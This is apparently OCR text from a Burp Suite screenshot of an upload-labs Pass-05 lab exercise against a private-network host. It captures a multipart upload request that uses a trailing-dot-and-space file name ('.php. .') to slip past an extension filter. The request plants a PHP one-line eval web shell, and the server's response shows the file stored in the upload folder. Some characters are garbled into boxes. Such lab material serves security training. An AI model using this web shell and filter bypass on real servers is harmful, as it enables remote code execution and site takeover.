 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://192.168.115.133 HTTP/1
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryc0b471fbd4d6f
46adf3dca13951bdac
8 Content-Length: 379
9 Origin: http://192.168.115.133
10 Connection: close
11 Referer:
http://192.168.115.133/upload-labs-master/P
ass-05/index.php?action=show_code
12 Cookie: PHPSESSID=
f6c9ulinm9dd0o88piuv6b5941
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryc0b471fbd4d6f46adf3d
ca13951bdac
17 Content-Disposition: form-data; name="
upload_file"; filename="130_5.php. ."
18 Content-Type: application/octet-stream
19
20 <?php @eval($_REQUEST['130'])?>
21 ------geckoformboundaryc0b471fbd4d6f46adf3d
ca13951bdac
22 Content-Disposition: form-data; name="
submit"
23
24 □□□
25 ------geckoformboundaryc0b471fbd4d6f46adf3d
ca13951bdac--
26
后缀改为.php. .的形式
Search... 0 matches
Response
Pretty Raw Hex Render \n
</h3>
60 <form enctype="
multipart/form-data" method="
post" onsubmit="return
checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file
" type="file" name="
upload_file"/>
63 <input class="button"
type="submit" name="
submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/130_5.php. "
width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
□□
72 </h3>
<pre>
73 <code class="
line-numbers
language-php">
$is_upload = false;
74 $msg = null;
75 if
(isset($_POST['submit'
])) {
php. 2 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 6
Done 5,989 bytes | 4 millis